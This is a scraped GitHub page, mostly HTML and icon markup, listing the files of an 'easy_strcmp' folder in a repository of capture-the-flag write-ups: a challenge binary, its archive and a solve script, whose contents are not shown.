1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> pcw109550 </span> <span>/</span> write-up
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>27</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>139</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>2</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/pcw109550/write-up/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":186902436,"originating_url":"https://github.com/pcw109550/write-up/tree/master/2020/zer0pts/easy_strcmp","user_id":null}}" data-hydro-click-hmac="418762a7781e6fecdb3edee02ce2d3cfd28b73d22d4d22ad818c923093c76505"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/pcw109550/write-up/refs" cache-key="v0:1675833683.385795" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cGN3MTA5NTUwL3dyaXRlLXVw" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/pcw109550/write-up/refs" cache-key="v0:1675833683.385795" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cGN3MTA5NTUwL3dyaXRlLXVw" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>write-up</span></span></span><span>/</span><span><span>2020</span></span><span>/</span><span><span>zer0pts</span></span><span>/</span>easy_strcmp<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>write-up</span></span></span><span>/</span><span><span>2020</span></span><span>/</span><span><span>zer0pts</span></span><span>/</span>easy_strcmp<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/pcw109550/write-up/tree-commit/7373ae2ba54b1495f2273779671185d75cbe558b/2020/zer0pts/easy_strcmp" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/pcw109550/write-up/file-list/master/2020/zer0pts/easy_strcmp"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>chall</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>easy strcmp_e1a6208fde4f52fd0c653c0b7e8ff614.tar.gz</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
